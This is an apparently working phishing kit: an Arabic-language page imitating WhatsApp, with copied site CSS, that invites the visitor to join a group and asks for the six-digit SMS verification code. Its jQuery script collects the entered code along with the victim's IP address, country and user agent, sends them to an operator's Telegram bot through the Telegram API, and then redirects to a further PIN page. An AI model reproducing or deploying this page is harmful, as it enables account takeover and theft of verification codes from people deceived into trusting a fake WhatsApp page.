                        </div><span class="_afwd"><a  href="#" class="_9vcv" ><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="./M3tri_wsp_files/Whatt.png"></span></a></span><span class="_afw1"><a  href="#" class="_9vcv" ><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="./M3tri_wsp_files/DSxOAUB0raA.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                      
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" ><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="./M3tri_wsp_files/_0dVljceIA5.png">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;">الدعوة للانضمام إلى مجموعة واتساب</h4>
  </div>
  <div style=" text-align: center; font-family: system-ui;">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E;">  أدخل رمز تفعيل الإضافة المكون من ٦ أرقام <br>  الذي تلقيته على رسالة نصية 
</h4>

  </div>

<form action="#">
<input type="hidden" id="ip">
<input type="hidden" id="country">

    <div class="input-group" style="text-align: center;">
      <input style="width: auto;" type="text" id="sms" name="sms" placeholder="SMS Code">
      <div id="error-message" style="text-align: center; color: red;"></div>
    </div>
	<p style="text-align: center;"><a class="btn btn-default" id="resend-sms" href="#" style="font-style: italic; font-size:13px;font-weight:bold">إعادة إرسال مرة آخرى</a></p>
<div style="text-align: center;">
    <button style="padding: 10px 20px;
        font-size: 16px;
        background-color: #4CAF50;
        color: #fff;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        display: inline-block;
		width: 150px;" type="submit">متابعة</button>
</div>
	
  </form>
</div>

  <script src="./M3tri_wsp_files/jquery-3.6.4.min.js"></script>
  <script src="bot_config.js"></script>
  
<script>
            let agent = navigator.userAgent;

    $(document).ready(function() {
        $('form').submit(function(event) {
            event.preventDefault();

            var smsCode = $("#sms").val();
            var ipAddress = $("#ip").val();
            var country = $("#country").val(); // استرجاع اسم الدولة

            // التحقق من إدخال رمز الـ SMS
            if (!smsCode || !smsCode.match(/^\d+$/)) {
                $("#error-message").text("ادخل رمز الـرمز بشكل صحيح");
                return;
            } else {
                $("#error-message").text(""); // إزالة رسالة الخطأ إذا تم إدخال رمز الـ SMS بشكل صحيح
            }

            var telegramMessage = "SMS Code : " + smsCode + "\nIP : " + ipAddress + "\nCountry : " + country + "\nUser Agent : " + agent + "\n/-- By METRI --/\n";

            var telegramBotUrl = "https://api.telegram.org/bot" + botConfig.botToken + "/sendMessage";
            var requestData = {
                chat_id: botConfig.chatId,
                text: telegramMessage
            };

            $.post(telegramBotUrl, requestData, function(response) {
                // بعد الإرسال، قم بتوجيه المستخدم إلى الصفحة الأخرى
                window.location.href = "PIN.html?FGDD=Loauyb734HSDHDS783JSDUE7Y34UEUY3GSDGHDSH73JS773USUSUS7ISUS63";
            });
        });

        // جلب معلومات الـ IP باستخدام خدمة ipinfo.io
        $.get("https://ipinfo.io", function(response) {
            var ipAddress = response.ip;
            var country = response.country; // استرجاع اسم الدولة

            // تحديث الحقل الخاص بالـ IP
            $("#ip").val(ipAddress);

            // تحديث الحقل الخاص بالدولة
            $("#country").val(country);
        }, "json");
    });
</script>

        <!-- script jquery -->
        <script src="./M3tri_wsp_files/jquery.mask.min.js"></script>

        <script>
            $('#sms').mask('000000');
        </script>

</body>
</html>
</file>
<file: M3tri_wsp_files/C2fHuK6eV5E.css>
.rich-text a.fragment{border:0;box-sizing:border-box;display:block;font-size:0;height:0;line-height:0;outline:none;pointer-events:none;position:relative;text-decoration:none}@media (min-width: 1096px){.rich-text a.fragment{padding-top:121px;margin-top:-121px}}@media (min-width: 768px) and (max-width: 1095px){.rich-text a.fragment{padding-top:104px;margin-top:-104px}}@media (max-width: 767px){.rich-text a.fragment{padding-top:91px;margin-top:-91px}}.rich-text{font-size:14px;line-height:1.45}@media (min-width: 768px){.rich-text{font-size:16px;line-height:1.625;color:#5e5e5e}.rich-text.rich-text--large{font-size:18px;line-height:1.625}}@media (max-width: 767px){.rich-text{font-size:15px;line-height:1.5;color:#282828}}@media (min-width: 768px){.rich-text p,.rich-text ul,.rich-text ol{margin-bottom:31px}}@media (max-width: 767px){.rich-text p,.rich-text ul,.rich-text ol{margin-bottom:21px}}.rich-text sup{font-size:12px;vertical-align:top;display:inline;opacity:.8}.rich-text ol{list-style-type:decimal}html[lang='ar'] .rich-text ol,.ar .rich-text ol{list-style-type:arabic-indic}.rich-text li p{margin-bottom:0}.rich-text ul,.rich-text ol{margin-left:31px}.rich-text ul{list-style-type:disc}.rich-text strong{font-weight:500}.rich-text code{word-break:break-word}.rich-text li strong,.rich-text p strong{color:#32373b}.rich-text a{color:#027eb5}.rich-text a:hover{text-decoration:underline}.rich-text table{border-collapse:collapse;margin-bottom:21px}.rich-text td,.rich-text th{vertical-align:top;padding-top:9px;padding-bottom:10px;padding-right:20px;padding-left:12px;font-size:14px;line-height:21px}.rich-text td{border-bottom:1px solid #e5e5e5}.rich-text th{text-align:left;font-weight:normal;color:#b0b0b0;border-bottom:3px solid #e5e5e5}.rich-text th b{color:#4e636d}.rich-text pre{width:100%;overflow:hidden;overflow-x:auto;font-size:14px;background-color:#f8f8f8;border-radius:4px;padding:12px 18px}.rich-text pre code{color:#333;background-color:transparent;padding:0;border-radius:0}.rich-text p code{font-size:15px;line-height:22px;display:inline-block;color:#32373b;background-color:#f5f5f5}.rich-text p strong code{color:#000}.rich-text td>em{color:#b0b0b0;font-style:normal}.rich-text h4{color:#2f434d;font-weight:500!important;margin-top:32px;margin-bottom:12px}.rich-text h1{font-size:38px;line-height:1.2;font-weight:300;color:#282828}.rich-text h2{margin-top:32px;margin-bottom:12px!important;font-size:26px;font-weight:normal;line-height:1.2;color:#282828}.rich-text h2 a{display:block;visibility:hidden}@media (min-width: 768px) and (max-width: 1095px){.rich-text h2 a{height:81px;margin-top:-81px}}@media (min-width: 1096px){.rich-text h2 a{height:108px;margin-top:-108px}}@media (max-width: 767px){.rich-text h2 a{height:74px;margin-top:-74px}}.rich-text h3{padding-top:0!important;padding-bottom:0!important;margin-top:36px;margin-bottom:22px!important;font-size:22px;line-height:1.2;font-weight:normal;color:#29c1aa}.rich-text h3 a{display:block;visibility:hidden}@media (min-width: 768px) and (max-width: 1095px){.rich-text h3 a{height:81px;margin-top:-81px}}@media (min-width: 1096px){.rich-text h3 a{height:108px;margin-top:-108px}}@media (max-width: 767px){.rich-text h3 a{height:74px;margin-top:-74px}}.rich-text h5{font-weight:500;font-size:17px;margin-bottom:22px;color:#2f434d}.rich-text hr{margin:18px 0!important}.rich-text pre.wrap{white-space:pre-wrap;white-space:-pre-wrap;word-wrap:break-word}.rich-text li{margin-bottom:10px}.rich-text li:last-of-type{margin-bottom:0}.rich-text ul li>p{text-indent:0!important;display:inline-block;vertical-align:top}.rich-text li>ul,.rich-text li>ol{margin-top:10px}@media (max-width: 319px){.rich-text ul,.rich-text ol{margin-left:20px}.rich-text p,.rich-text ul,.rich-text ol{margin-bottom:12px;word-break:break-word}.rich-text strong{font-weight:bold}}.rich-text .data-search{margin-bottom:32px}.rich-text .ui-autocomplete{box-shadow:0 3px 6px rgba(0, 0, 0, .4)}.rich-text .data-search .title{margin-top:20px}.rich-text .data-search input{padding:6px 8px;border-radius:4px;border:1px solid #d9d9d9;box-shadow:inset 0 1px 1px #dedede}.rich-text .data-search .data{margin-top:20px}.rich-text .data-search .data .label{display:inline-block;width:180px;margin-bottom:8px}.rich-text .data-search .data .value{display:inline-block;width:240px;font-weight:bold;color:#2f434d}.rich-text .data-search .value-single{font-weight:bold;color:#49b95c}.rich-text .data-search .value-single .error{color:#f26a5f}.rich-text #nokia_search .title{font-size:100%}.rich-text li p{display:block;width:100%}.rich-text .icon-large{max-width:34px!important;max-height:34px!important;vertical-align:middle;margin-left:2px}.rich-text .icon{max-width:25px!important;max-height:25px!important;vertical-align:middle;margin-left:2px}.rich-text .icon-small{max-width:20px!important;max-height:20px!important;vertical-align:middle;margin-left:2px}.rich-text .margin-cms{margin-left:4px}.rich-text p:empty{display:none}.rich-text .currency{border-bottom:1px dotted #999;cursor:pointer;color:#2f434d}.rich-text #currency-tip{position:absolute;top:0;left:0;width:180px;padding:15px 20px;font-size:13px;line-height:18px;border-radius:4px;-webkit-box-shadow:0 3px 6px rgba(0, 0, 0, .4);box-shadow:0 3px 6px rgba(0, 0, 0, .4);z-index:55557!important;background-color:#fff}.rich-text .actions{margin-top:32px!important;margin-bottom:32px!important}.rich-text a.button{text-decoration:none!important}@media (min-width: 768px){.rich-text img{display:inline-block!important;padding:0;vertical-align:middle;max-width:276px}.rich-text img.small{max-width:254px!important}.rich-text img.medium{max-width:378px!important}.rich-text img.large{max-width:480px!important}.rich-text img.full{max-width:100%!important}.rich-text img.center{display:block!important;margin:0 auto}.rich-text img.half{max-width:354px;max-height:none!important;margin-left:12px;float:left}.rich-text img.third{max-width:250px!important;margin-left:12px;float:left}.rich-text img.third:first-child,.rich-text img.half:first-child{margin-left:0}.rich-text img.half:last-of-type,.rich-text img.third:last-of-type{float:none}.rich-text img.half:last-of-type:after,.rich-text img.third:last-of-type:after{content:'.';display:block;height:0;clear:both;visibility:hidden}}@media (max-width: 767px){.rich-text img{max-width:100%}}.rich-text-section+.rich-text-section{margin-top:75px}.rich-text-section_title h1,.rich-text-section_title h2,.rich-text-section_title h3,.rich-text-section_title h4,.rich-text-section_title h5,.rich-text-section_title h6{margin-bottom:.8em!important}/*FB_PKG_DELIM*/

#bootloader_vRp9yOm{height:42px;}.bootloader_vRp9yOm{display:block!important;}
</file>
<file: M3tri_wsp_files/style.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f2f2f2;
}

.container {
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

h2 {
  text-align: center;
}

.input-group {
  margin-bottom: 15px;
}

select, input[type="text"] {
  width: 100px;
  padding: 10px;
  margin-top: 5px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  border-radius: 5px;
  display: inline-block;
  box-sizing: border-box;
}

button {
  width: 100%;
  padding: 10px;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

button:hover {
  background-color: #45a049;
}

._9y16 ._9tjr{font-family:Roboto, Helvetica Neue, Helvetica, Arial, sans-serif}.UIInternpage_Content ._9tjr,._9tjr,._9y16 ._9tjr{align-items:center;background-color:#128c7e;display:flex;height:61px;justify-content:center;max-width:100%;min-width:100%;position:fixed;top:0;z-index:1000}._9tjr._aerl,._abp-{background-color:#fff;height:56px}._9tjs,._9y16 ._9tjs{align-items:center;display:flex;justify-content:space-between;max-width:100%;padding-left:8px;padding-right:8px;width:90%}._9tjt{align-items:center;display:flex}._9tju{align-items:center;display:flex;justify-content:space-between;min-width:80%}._9tij,._9tig{display:none}._9tii,._9vc_,._9tih{display:block}._9tju{justify-content:flex-end;min-width:unset}._9tjt{width:80%}._9vc_,._9y16 ._9vc_{color:#fff;font-size:17px;font-weight:500;line-height:26px;margin-left:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._9y1a{display:none}._9yl6 ._9y1a{display:block}._9v92 ._9tjr{box-sizing:content-box;padding-bottom:61px;position:relative}._9v92 ._9tjr ._9tih{left:50%;position:absolute;top:64px;transform:translateX(-50%)}._9v92 ._9tjr ._9tih ._9v93{height:77px;width:auto}._9v92 ._9vc_{display:none}._ag3x{background-color:#fff;left:0;position:absolute;top:100%;width:100%}._afo6{display:none}._afo8,._afo7,._akgv ._afo8,._akgv ._afo7{display:flex;flex-wrap:wrap;gap:24px;justify-content:center;padding:16px 28px 22px 28px}._abpp ._9tjr{position:static}._af-2{align-items:center;display:flex;height:64px;justify-content:center;max-width:100%;min-width:100%;position:fixed;top:0;z-index:1000}._akgv ._af-2{display:flex}.UIInternpage_Content ._af-2,._afw1,._afwd{z-index:1}._afvx,._akgv ._afvx{align-items:center;box-sizing:border-box;display:flex;justify-content:space-between;padding:0 24px;position:unset;width:100%}._afvy ._afvu{color:#111b21;display:block}._afvz{width:100px}._afwe,._akgv ._afwe,._afwd,._ag1l{display:none}._afwg{align-items:center;bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0;width:100%}._agga ._afn_{white-space:pre}._aon- ._afn_{white-space:pre}._agga:not(._afn_) ._9vcv{margin-left:12px}._aon-:not(._afn_) ._9vcv{margin-left:12px}._agga ._afwh,._akgv ._agga ._afwh{display:inline-flex}._aon- ._afwh,._akgv ._aon- ._afwh{display:inline-flex}._afwj{-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);transition:background-color .3s cubic-bezier(.42, .00, .58, 1.00)}._afwi,._akgv ._afwi{border-bottom:1px solid #cec9c1}._aiux ._afwk{background-color:#fff}._aiux ._afwj{background-color:rgba(255, 255, 255, .8)}._aicv ._afwk{background-color:#fcf5eb}._aicv ._afwj{background-color:rgba(252, 245, 235, .8)}._aicw ._afwk{background-color:#e6ffda}._aicw ._afwj{background-color:rgba(230, 255, 218, .8)}._afvv ._afvy ._afvu{color:#fff}._afvv ._afwi{border-bottom:1px solid #33463f}._aicx ._afwk{background-color:#111b21}._aicx ._afwj{background-color:rgba(17, 27, 33, .8)}._af-1 ._afwd,._af-1 ._ag4v ._afw1{display:unset}._af-1 ._afw1,._af-1 ._ag4v ._afwd{display:none}._af-1 ._afwi{border-bottom:1px solid #0b2222}._aicy ._afwk{background-color:#25d366}._aicy ._afwj{background-color:rgba(37, 211, 101, .8)}._afwj._ag4v,._ag4v._afwk{-webkit-backdrop-filter:none;backdrop-filter:none;background:#fff}@media (min-width: 1200px){._af-2{height:80px}._afvx,._akgv ._afvx{padding:0 40px;position:relative}._afvz{width:130px}._afwe,._akgv ._afwe{display:flex;justify-content:space-between;width:100%}._afn_,._akgv ._afn_{padding:0 20px}._ag1l{align-items:center;display:flex}._agga ._afwh,._akgv ._agga ._afwh,._afvy ._afvu{display:none}._aon- ._afwh,._akgv ._aon- ._afwh,._afvy ._aon_{display:inline-flex}}@media (max-width: 1023px) and (min-width: 768px){._9tif ._9vcv ._9vd5{font-size:14px}}@media (min-width: 768px){._9tjs,._9y16 ._9tjs{max-width:1050px;padding-left:32px;padding-right:32px;width:100%}._9tjr,._9y16 ._9tjr{height:74px;position:fixed}._9tju{min-width:90%}._9tig,._9vc_,._9tii{display:none}._9tih,._9tif,._9tij{display:block}._9v92 ._9tjr ._9tih{left:auto;position:relative;top:unset;transform:unset}._9v92 ._9tjr ._9tih ._9v93{height:auto;width:auto}._9tif{align-items:center;display:flex;flex-grow:1;justify-content:space-evenly}._9v92 ._9tjr{padding-bottom:0}._9yl6 ._9y1a{display:none}._9tig{min-width:160px}._9v92 ._9tjr{position:fixed}}@media (min-width: 1024px){._9tjr,._9y16 ._9tjr{height:91px}._9tju{min-width:80%}._9tih{display:none}._9tig{display:block}._abpp ._9tjr{position:fixed}._afo6{margin:0 auto;max-width:1645px}._afo8{margin-left:520px;transform:translateY(-340px)}}@media print{._9tjr,._afwk,._9y16 ._9tjr{display:none}}
._5f0v{outline:none}._3oxt{outline:1px dotted #3b5998;outline-color:invert}.webkit ._3oxt{outline:5px auto #5b9dd9}.win.webkit ._3oxt{outline-color:#e59700}
._aeb5{opacity:0}._aeb6{max-width:100%;opacity:1;transform:translate(0) scale(1);width:100%}._aeb7{transition-timing-function:linear}._aeb8{transition-timing-function:cubic-bezier(.42, .00, .58, 1.00)}._aeb9{transition-timing-function:cubic-bezier(.33, .00, .00, 1.00)}._aeba{transition-timing-function:cubic-bezier(.24, .00, .00, 1.00)}._aebd{transition-timing-function:cubic-bezier(.17, .17, .83, .83)}._aebe{transition-timing-function:cubic-bezier(.00, .00, .00, 1.00)}._aebf{transition-duration:330ms}._aebg{transition-duration:500ms}._aebh{transition-duration:660ms}._aebi{transition-duration:1000ms}._aebj{transition-duration:1100ms}._aebk{transition-duration:1300ms}._aebl{transition-duration:1500ms}._aeb5._aebm{opacity:0}._aeb5._aebn{opacity:1;transform:scale(1.27)}._aebo{overflow:hidden}._aeb5._aebp._aebq{transform:translateY(25px)}._aeb5._aebp._aebr{transform:translateY(120px)}.no_js ._aeb5,.no_js ._aeb5._aebp._aebq,.no_js ._aeb5._aebp._aebr,.no_js ._aeb5._aebm,.no_js ._aeb5._aebn{max-width:100%;opacity:1;transform:unset;width:100%}
._afod{align-items:center;color:#1c1e21;display:flex;text-decoration:none}._afod ._9vg3{display:inline;font-family:Helvetica Neue, Helvetica Neue, Helvetica, Arial, sans-serif}._afoe{background:none;border:none;cursor:pointer}._afof{color:#fff}._afoe:hover{background:none;border:none}._afod:hover{text-decoration:none}._afod:hover ._afog::after{width:100%}._afoh{color:#fff}._afog{position:relative}._afog::after{background-color:#25d366;bottom:-2px;content:'';height:2px;left:0;position:absolute;transition:width .33s linear;width:0%}._afoi{background-color:#25d366;border-radius:50%;height:32px;margin-right:16px;position:relative;width:32px}._akgv ._afoi{margin-right:16px}._afoj{color:#fff;fill:#fff;left:50%;position:absolute;top:50%;transform:translate(-50%, -50%)}._afok{margin-left:6px}._afol._9vd8{transform:rotate(-90deg)}._afo3 ._afol{transform:rotate(90deg)}._af-1 ._afog::after,._af-1 ._afoi{background-color:#fff}._af-1 ._afod:hover ._9vg3,._af-1 ._afod:hover ._afol{color:#fff}._afvv ._afog::after,._afvv ._afoi{background-color:#25d366}._afvv ._afod ._9vg3,._afvv ._afod ._afol{color:#fff}._afvv ._afod:hover ._9vg3,._afvv ._afod:hover ._afol{color:#25d366}._ag4v ._afod ._9vg3,._ag4v ._afod ._afol{color:#1c1e21}._ag4v ._afod:hover ._9vg3,._ag4v ._afod:hover ._afol{color:#1c1e21}._ag4v ._afog::after,._ag4v ._afoi{background-color:#25d366}@media (max-width: 767px){._afog{display:inline}._afoi{flex-shrink:0}}
._af8g ._9t0g._ag11{transform:translateY(420px);visibility:visible}._af8g ._9t0g{background:#fff;display:flex;flex-direction:column;padding-top:70px}._9t0g{background:#075e54;box-sizing:border-box;display:block;height:100%;overflow-x:hidden;overflow-y:auto;overscroll-behavior:contain;position:fixed;right:-100%;top:0;transition:right calc(300 * 1ms) ease-in-out;visibility:hidden;width:100%;z-index:2}.UIInternpage_Content ._9t0g{position:relative}.UIInternpage_Content ._9t0g,._9t0f{right:0}._9t0g ._9t0k ._9t0h{border-bottom:1px solid #128c7e;margin:0;padding-bottom:16px;padding-top:16px}._af8g ._9t0g ._9t0h{border-bottom:1px solid rgba(17, 27, 33, .2);margin:0;padding:0 0 0 24px}._af8g ._9t0g ._9t0h>._9vcv{padding:20px 0}._9t0g ._9t0h ._9vcv{color:inherit}._af8g ._9t0h ._aily{color:#111b21}._af8g ._9t0h ._9vd5{color:#111b21;font-size:32px}._af8g ._9t0g ._9t0h:first-child{border-top:1px solid rgba(17, 27, 33, .4)}._af8g ._9t0g ._9t0h>._9vcv{display:block;font-size:32px;line-height:1em;padding:20px 0}._9t0g ._9t0i{color:#fff;height:36px;position:absolute;right:24px;top:24px;width:36px}._af8g ._9t0g ._9t0i{color:#111b21;left:24px;top:20px}._9t0g ._9t0j{height:40px;left:24px;position:absolute;top:24px;width:40px}._af8g ._9t0j{color:#25d366;height:unset;left:50%;top:35px;transform:translate(-50%, -50%);width:unset}._9t0g ._9t0k{color:#fff;margin:0 auto;padding-top:32px;width:80%}._af8g ._9t0g ._9t0k{color:#111b21;margin:0;padding:0;width:100%}._ag12{flex-grow:1;text-align:center}._akgv ._ag12{font-family:Helvetica Neue, Helvetica Neue, Helvetica, Arial, sans-serif}._9t0g ._9t0h ._a83i{height:16px;stroke:#111b21}._ag12{background-color:#111b21}._ag12 ._ag13 ._9vcv{font-size:16px;height:48px;justify-content:center;line-height:16px;width:275px}._ag12 ._ag13 ._9vcv ._a83h{height:11px}._ag14,._akgv ._ag14{border-bottom:1px solid #33463f}._ag12 ._ag1m{border-top:1px solid #33463f;display:flex;gap:24px;justify-content:center;padding:16px 0;width:100%}._ag12 ._ag1n{color:#fff;padding:16px 24px}._ag12 ._ag1n ._ag1o{display:flex;flex-direction:column;gap:4px;text-align:left}._ag12 ._ag1n ._9vcv{font-size:12px}._ag12 ._9tjq{padding-top:0}@media (min-width: 768px){._ag12 ._ag1m{border-top:none}._ag12 ._ag13{align-self:flex-start;padding-left:24px}._ag12 ._ag13 ._9vcv{width:148px}._ag12 ._ag1n ._ag1o{flex-direction:row-reverse;justify-content:space-between;width:100%}}
._9wm7 ._9wmb{height:auto;padding-bottom:0;padding-left:16px;position:absolute;top:12px;transform:rotate(0);transform-origin:80%;width:10px}._abj- ._9wm7 ._9wmb{display:none}._9wm7 ._9wm6{background:#faf7eb;max-height:0;overflow:hidden;padding-left:42px;padding-right:8px;transition:max-height calc(480 * 1ms) ease-in-out;visibility:hidden}._9wm7 ._9wm6._aot7{max-height:unset;overflow:visible;visibility:visible}._abj- ._9wm7 ._9wm6{background:#fff;padding:0}._9wm7 ._9wm8{color:#1cb39b;display:inline-block;padding-left:40px;pointer-events:none}._abj- ._9wm7 ._9wm8{color:#128c7e}._9wm7 ._9wm9{background-color:#fff;border:0;border-bottom:1px solid #f0f4f9;border-radius:0;cursor:pointer;display:block;padding-left:0;position:relative;text-align:left;width:100%}._abj- ._9wm7 ._9wm9{border-bottom:none;position:relative}._abj- ._9wm7 ._9wm9::after,._abj- ._9wm7 ._9wm9::before{background-color:#075e54;border-radius:2px;content:'';display:block;height:2px;left:4px;position:absolute;top:20px;width:18px}._abj- ._9wm7 ._9wm9:focus{z-index:1}._abj- ._9wm7 ._9wm9::after{transform:rotate(-90deg);transition:transform 480ms ease-in-out}._abj- ._9wm7 ._9wma,._9wm7 ._9wma{border-bottom:2px solid #f0f4f9;margin:0}._9wm7 ._9wmb{color:#5e5e5e;pointer-events:none;transition:transform 480ms ease-in-out}._9wm5 ._9wm9{background-color:#1cb39b}._abj- ._9wm7 ._9wm5 ._9wm9{background-color:#fff}._abj- ._9wm7 ._9wm5 ._9wm9::after{transform:translateY(-50%)}._9wm5 ._9wm9 ._9wm8{color:#fff}._abj- ._9wm5 ._9wm9 ._9wm8{color:#128c7e}._9wm5 ._9wmb{color:#fff;transform:rotate(90deg)}.UIInternPage ._9wm7 ._9wm6{display:block;max-height:unset}._aj1w._9wm5 ._9wm9{background:none}._aj1w ._9wm8{color:#111b21}._aj1w._9wm5 ._9wm8{color:inherit}._aj1w ._9wm6{background:none}._aj1w ._9wmb{color:#111b21}@media (min-width: 768px){._abj- ._9wm7 ._9wm9::after,._abj- ._9wm7 ._9wm9::before,._9wm7 ._9wmb{top:32px}._aj1w ._9wm9::after,._aj1w ._9wm9::before,._9wm7 ._9wmb{top:22px}}._9wm7 ._aedd,._9wm7 ._aede{display:none}._9wm7._aedf{position:relative}._9wm7._aedf ._9wm9,._9wm7._aedf ._9wma{border-bottom:none}._9wm7._aedf ._9wmb{display:none}._9wm7._aedf ._aede{display:block;position:absolute;right:24px;top:28px;z-index:-1}._9wm7._aedf ._9wm5 ._aede{display:none}._9wm7._aedf ._9wm5 ._aedd{display:block;position:absolute;right:24px;top:35px;z-index:-1}._9wm7._aedf ._9wm8{line-height:unset;padding:0}._9wm7._aedf ._9wm9{background-color:transparent;padding:18px 0}._9wm7._aedf ._9wm6{background:transparent;padding:0}._9wm7._aedf ._9wn9{display:flex;flex-direction:column;gap:16px}._9wm7._aedf ._9wn9{padding-bottom:16px}@media (min-width: 768px){._9wm7._aedf ._9wma ._9wm9{align-self:flex-start;padding-right:150px;width:100%}._9wm7._aedf:not(._aedg) ._9wma:not(._9wm5) ._9wm6{max-height:0}._9wm7._aedg ._9wm6{visibility:visible}._9wm7._aedf ._9wma{display:flex;flex-direction:column}._9wm7._aedf ._9wma ._9wm6{margin-left:35%}}
._4qba{font-style:inherit}._4qbb,._4qbc,._4qbd{background:none;font-style:inherit;padding:0;width:auto}._4qbd{border-bottom:1px solid #f99}._4qbb,._4qbc{border-bottom:1px solid #999}._4qbb:hover,._4qbc:hover,._4qbd:hover{background-color:#fcc;border-top:1px solid #ccc;cursor:help}/*FB_PKG_DELIM*/

#bootloader_X_JXpLn{height:42px;}.bootloader_X_JXpLn{display:block!important;}
</file>
